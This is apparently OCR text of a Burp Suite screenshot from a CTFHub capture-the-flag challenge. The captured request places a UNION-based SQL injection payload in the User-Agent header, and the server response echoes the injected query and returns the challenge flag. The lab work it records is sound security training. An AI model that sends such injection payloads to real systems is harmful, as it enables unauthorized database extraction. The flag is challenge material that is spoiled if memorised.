 Send Cancel < > Target: http://challenge-c89ea44d56d68a09.sandbox.ctfhub.com:10800 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-c89ea44d56d68a09.sandbox.ctfhub.com:10800
3 User-Agent: -1 union select 1, group_concat(zpmjyijptn) from sqli.ulxbfmsgqx
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render \n
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub □□□□ | UA□□
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
UA□□
</h1>
28 <p>
□□□□User-Agent□□□□
</p>
29 <code>
select * from news where id=-1 union select 1, group_concat(zpmjyijptn) from sqli.ulxbf
</code>
</br>
ID: 1</br>
Data: ctfhub{85809c1cc35e607a1b7fed0a}
</div>
30 </div>
31 </body>
32 </html>